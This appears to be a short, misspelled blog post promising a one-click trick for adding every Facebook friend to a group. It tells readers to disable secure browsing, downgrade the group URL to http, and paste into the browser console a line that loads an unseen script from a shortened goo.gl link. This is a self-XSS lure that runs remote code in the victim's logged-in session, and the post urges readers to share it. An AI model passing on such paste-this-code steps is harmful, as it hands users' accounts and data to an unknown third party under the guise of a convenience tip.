Add Friends To your FaceBook Group One Click
hello my dear friends today im going to teach some trick.you would be like this trick becourse if you want add all of your facebook friends to your facebook group in one click.this is awesome way to do.hmm are you ready lets get strated
first of all you have to use fire fox for this oparation,chrome is ok but i recomanded firefox is good .
first log in to your face book account.then go to security then disable secure browsing
Facebook account setting-->security setting-->secure browsing
then go to your group you want to add friends.

if URL is like this
httpS://www.facebook.com/groups/123456/
remove letter S and leave address like this
http://www.facebook.com/groups/123456/
then copy following code
document.body.appendChild(document.createElement('script')).src='http://goo.gl/kH0Nl';
then press
CTRL+SHIFT+K together
then it will pop up a console then past code and hit enter then you can see your friends will add in just one click.
thanks for watching
.if you think this is useful to you then why dont you share this post with your facebook,google plus tweeter ect
thanks :)
























.jpg)